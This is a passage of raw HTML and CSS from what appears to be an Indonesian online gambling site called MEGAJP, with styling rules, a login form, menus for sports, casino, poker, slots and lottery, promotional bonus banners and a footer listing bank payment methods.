  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/css/style.css?v=9.3.4">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes  fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://coreprognostex.com/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://coreprognostex.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://coreprognostex.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://coreprognostex.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://coreprognostex.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=RAGUQFuqcWksgGrpp911CVO%2FS2zb6V50k8YNU%2BEJGEvuymOdzlbPM2gTXC9rDVCUTN%2FMhw%3D%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil">
                                <a title="MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil" href="https://coreprognostex.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://coreprognostex.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://coreprognostex.com/captcha/login?RbFNPNaI" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://coreprognostex.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://coreprognostex.com/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://coreprognostex.com" id="home" class="current
 text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://coreprognostex.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://coreprognostex.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://coreprognostex.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://coreprognostex.com/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://coreprognostex.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://coreprognostex.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://coreprognostex.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://coreprognostex.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://coreprognostex.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://coreprognostex.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://coreprognostex.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://coreprognostex.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://coreprognostex.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">DEPOSIT VIA QR PAYMENT ! JAMINAN DEPOSIT DI PROSES HITUNGAN DETIK SETELAH SCAN &amp; BAYAR !!!</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Mainkan</a>
        <a class="btn-slider btn btn-success" href="https://coreprognostex.com/register">Daftar</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide3.png" alt="DEPOSIT QRIS" title="DEPOSIT QRIS" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide4.png" alt="DEPOSIT PROSES TERCEPAT" title="DEPOSIT PROSES TERCEPAT" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide5.png" alt="PERINGATAN" title="PERINGATAN" />
                              </div>
                                          </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide1-min.png" alt="MEGAJP" title="MEGAJP" /></a>
                  </div>
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" alt="Slot Online" title="Slot Online" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide3-min.png" alt="Bonus Turnover Megajp" title="Bonus Turnover Megajp" /></a>
                      </div>
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide4-min.png" alt="Cashback MEGAJP" title="Cashback MEGAJP" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide5-min.png" alt="EVENT FREESPIN MEGAJP" title="EVENT FREESPIN MEGAJP" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide6-min.png" alt="BONUS HARIAN" title="BONUS HARIAN" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide7-min.png" alt="BONUS POEKR" title="BONUS POEKR" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://coreprognostex.com/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="/">
          <img class="img-fluid lazyload"  src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://i.ibb.co/StVRDzs/1.png" alt="LINK ALTERNATIF MEGAJP" title="LINK ALTERNATIF MEGAJP" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																		</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil.Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							    																																												<li class="bank-status"><a class="bri online"></a></li>
																																														<li class="bank-status"><a class="mandiri online"></a></li>
																																														<li class="bank-status"><a class="bni online"></a></li>
																																														<li class="bank-status"><a class="permata online"></a></li>
																																														<li class="bank-status"><a class="ovo online"></a></li>
